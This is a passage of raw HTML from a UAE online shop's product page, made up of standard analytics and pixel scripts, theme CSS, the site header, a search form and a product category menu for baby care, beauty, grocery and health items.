type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script data-optimized="1"  type="text/javascript">fbq('init','3328161520791134',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=270%2C270&#038;ssl=1" /> <script data-optimized="1" data-jetpack-boost="ignore">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:#000!important;font-size:14px;line-height:1.3}.cardContainer{display:none!important}</style><style></style><style id="wd-style-header_541962-css" data-type="wd-style-header_541962">:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:110px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:40px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:-.5px}.whb-top-bar .wd-dropdown:after{height:10.5px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:9px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:20px}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}:root:has(.whb-header-bottom.whb-border-boxed){--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu){margin-top:-1px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after{height:10px}.whb-top-bar{background-color:rgb(201 162 201);border-color:rgb(0 0 0);border-bottom-width:1px;border-bottom-style:solid}.whb-general-header{background-color:rgb(201 162 201);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(129 129 129 / .2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(129 129 129 / .2);border-bottom-width:1px;border-bottom-style:solid}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//alaineoutlet.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7) format("woff2")}@font-face{font-family:"star";font-weight:400;font-style:normal;src:url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg")}@font-face{font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(15,15,15);--wd-text-font-size:14px;--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(15, 15, 15);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(244,165,28);--wd-alternative-color:#fbbc34;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(244,165,28);--btn-accented-bgcolor-hover:rgb(222,150,26);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(15,15,15);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.wd-age-verify-wrap{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#fff;background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center}.wd-promo-popup-wrap{--wd-popup-width:800px}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:223px}.wd-page-title .wd-page-title-bg img{object-fit:cover;object-position:center center}.wd-footer{background-color:#c9a2c9;background-image:none}html .product.wd-cat .wd-entities-title,html .product.wd-cat.cat-design-replace-title .wd-entities-title,html .wd-masonry-first .wd-cat:first-child .wd-entities-title{font-size:16px;color:#0f0f0f}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:920px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:95px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}@media (min-width:1222px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}.wd-page-title{background-color:#0a0a0a}.elementor-control-title{color:"red"!important}#footerkink{color:"red"!important}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943695325"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10943695325", { "groups": "GLA", "send_page_view": false });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QF4PXZTCXG"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QF4PXZTCXG');</script> <meta name="facebook-domain-verification" content="uh2zdzgsz1udw57r7nzgx4bh4qtm9f" /> <script data-optimized="1" src="https://alaineoutlet.com/wp-content/litespeed/js/a632c5a972e02a29edab7a62d391d24c.js?ver=1d24c" async defer></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-262028738-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-262028738-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-08EZSX0HV8"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-08EZSX0HV8');</script> </head><body class="wp-singular product-template-default single single-product postid-16215 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-8"> <script data-optimized="1" type="text/javascript" id="wd-flicker-fix"></script><script type="text/javascript">/*  */
gtag("event", "page_view", {send_to: "GLA"});
/*  */</script> <div class="wd-skip-links">
<a href="#menu-main-menu-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3328161520791134&ev=PageView&noscript=1" />
</noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div><div class="wd-header-text reset-last-child whb-4xtautqtkrrkm07godyf"><div class="gtranslate_wrapper" id="gt-wrapper-31476775"></div></div><div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><h4><span style="color: #000000;"><strong>FREE SHIPPING FOR ALL ORDERS OF ABOVE AED50</strong></span></h4></div><div class="wd-header-divider whb-divider-default whb-bbbxoktazf3xw2gb4egu"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/alaineoutlet" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/alaineoutlet" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-by7fngopqyq58lavfby3 text-right wd-full-height" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0 menu-simple-dropdown wd-event-hover" ><a target="_blank" href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li><li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li><li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://alaineoutlet.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="110" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="110" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://alaineoutlet.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-240"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/body-wash-baby-care/" data-val="body-wash-baby-care" data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-1749"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/bottle-feeding/" data-val="bottle-feeding" data-title="Bottle Feeding" >Bottle Feeding</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a></li><li class="cat-item cat-item-1754"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/pacifiers/" data-val="pacifiers" data-title="Pacifiers" >Pacifiers</a></li><li class="cat-item cat-item-1765"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/sippy-cups/" data-val="sippy-cups" data-title="Sippy Cups" >Sippy Cups</a></li><li class="cat-item cat-item-488"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/skin-care-baby-care/" data-val="skin-care-baby-care" data-title="Skin Care" >Skin Care</a></li></ul></li><li class="cat-item cat-item-43"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-foods/" data-val="baby-foods" data-title="Baby Foods" >Baby Foods</a><ul class='children'><li class="cat-item cat-item-1988"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-foods/baby-tea/" data-val="baby-tea" data-title="Baby Tea" >Baby Tea</a></li><li class="cat-item cat-item-300"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-foods/powder-baby-formula/" data-val="powder-baby-formula" data-title="Powder Baby Formula" >Powder Baby Formula</a></li></ul></li><li class="cat-item cat-item-21"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a><ul class='children'><li class="cat-item cat-item-1266"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/body-cream/" data-val="body-cream" data-title="Body Cream" >Body Cream</a></li><li class="cat-item cat-item-233"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/body-lotions/" data-val="body-lotions" data-title="Body Lotions" >Body Lotions</a></li><li class="cat-item cat-item-279"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/body-wash/" data-val="body-wash" data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-669"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/cleanser/" data-val="cleanser" data-title="Cleanser" >Cleanser</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/cleansers/" data-val="cleansers" data-title="Cleansers" >Cleansers</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/conditioner/" data-val="conditioner" data-title="Conditioner" >Conditioner</a></li><li class="cat-item cat-item-663"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a></li><li class="cat-item cat-item-274"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a></li><li class="cat-item cat-item-1589"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/eyes/" data-val="eyes" data-title="Eyes" >Eyes</a></li><li class="cat-item cat-item-1029"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/face-care/" data-val="face-care" data-title="Face Care" >Face Care</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/facial-skin-care/" data-val="facial-skin-care" data-title="Facial Skin Care" >Facial Skin Care</a></li><li class="cat-item cat-item-419"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/facial-wash/" data-val="facial-wash" data-title="Facial Wash" >Facial Wash</a></li><li class="cat-item cat-item-278"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/hair-care-beauty/" data-val="hair-care-beauty" data-title="Hair Care" >Hair Care</a></li><li class="cat-item cat-item-1497"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/hair-color/" data-val="hair-color" data-title="Hair color" >Hair color</a></li><li class="cat-item cat-item-1518"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/hair-loss-products/" data-val="hair-loss-products" data-title="Hair Loss Products" >Hair Loss Products</a></li><li class="cat-item cat-item-559"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/intimate-hygeine/" data-val="intimate-hygeine" data-title="Intimate Hygeine" >Intimate Hygeine</a></li><li class="cat-item cat-item-375"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/intimate-hygiene/" data-val="intimate-hygiene" data-title="Intimate Hygiene" >Intimate Hygiene</a></li><li class="cat-item cat-item-131"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-140"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/moisturiser/" data-val="moisturiser" data-title="Moisturiser" >Moisturiser</a></li><li class="cat-item cat-item-1373"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/moisturizing-cream/" data-val="moisturizing-cream" data-title="Moisturizing Cream" >Moisturizing Cream</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/serum/" data-val="serum" data-title="Serum" >Serum</a></li><li class="cat-item cat-item-275"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a></li><li class="cat-item cat-item-280"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a></li><li class="cat-item cat-item-1853"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/sun-protection/" data-val="sun-protection" data-title="Sun Protection" >Sun Protection</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/sunscreen/" data-val="sunscreen" data-title="Sunscreen" >Sunscreen</a></li><li class="cat-item cat-item-1104"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/toothpaste/" data-val="toothpaste" data-title="Toothpaste" >Toothpaste</a></li><li class="cat-item cat-item-467"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/vichy/" data-val="vichy" data-title="Vichy" >Vichy</a></li></ul></li><li class="cat-item cat-item-1991"><a class="pf-value" href="https://alaineoutlet.com/product-category/grocery/" data-val="grocery" data-title="Grocery" >Grocery</a><ul class='children'><li class="cat-item cat-item-1993"><a class="pf-value" href="https://alaineoutlet.com/product-category/grocery/tea-beverages/" data-val="tea-beverages" data-title="Tea &amp; Beverages" >Tea &amp; Beverages</a><ul class='children'><li class="cat-item cat-item-1994"><a class="pf-value" href="https://alaineoutlet.com/product-category/grocery/tea-beverages/herbal-tea/" data-val="herbal-tea" data-title="Herbal Tea" >Herbal Tea</a></li></ul></li></ul></li><li class="cat-item cat-item-83"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/" data-val="health" data-title="Health" >Health</a><ul class='children'><li class="cat-item cat-item-327"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/blood-pressure-monitor/" data-val="blood-pressure-monitor" data-title="Blood pressure monitor" >Blood pressure monitor</a></li><li class="cat-item cat-item-1898"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/first-aid/" data-val="first-aid" data-title="First Aid" >First Aid</a></li><li class="cat-item cat-item-1975"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/hair-treatment-toner/" data-val="hair-treatment-toner" data-title="Hair Treatment &amp; Toner" >Hair Treatment &amp; Toner</a></li><li class="cat-item cat-item-1818"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/health-supplements/" data-val="health-supplements" data-title="Health supplements" >Health supplements</a></li><li class="cat-item cat-item-203"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/medical-supplies-equipment/" data-val="medical-supplies-equipment" data-title="Medical Supplies &amp; Equipment" >Medical Supplies &amp; Equipment</a></li><li class="cat-item cat-item-272"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/mouthwashes/" data-val="mouthwashes" data-title="Mouthwashes" >Mouthwashes</a></li><li class="cat-item cat-item-330"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/nebuliser/" data-val="nebuliser" data-title="Nebuliser" >Nebuliser</a></li><li class="cat-item cat-item-1889"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/toothpaste-health/" data-val="toothpaste-health" data-title="Toothpaste" >Toothpaste</a></li><li class="cat-item cat-item-1966"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/walker/" data-val="walker" data-title="Walker" >Walker</a></li></ul></li><li class="cat-item cat-item-33"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/" data-val="healthy-foods" data-title="Healthy Foods" >Healthy Foods</a><ul class='children'><li class="cat-item cat-item-1857"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/cookies/" data-val="cookies" data-title="Cookies" >Cookies</a></li><li class="cat-item cat-item-959"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/jams/" data-val="jams" data-title="Jams" >Jams</a></li><li class="cat-item cat-item-261"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/protein-chips/" data-val="protein-chips" data-title="Protein Chips" >Protein Chips</a></li><li class="cat-item cat-item-1711"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/protein-snacks/" data-val="protein-snacks" data-title="Protein Snacks" >Protein Snacks</a></li><li class="cat-item cat-item-758"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/sauce/" data-val="sauce" data-title="Sauce" >Sauce</a></li><li class="cat-item cat-item-1690"><a class="pf-value" 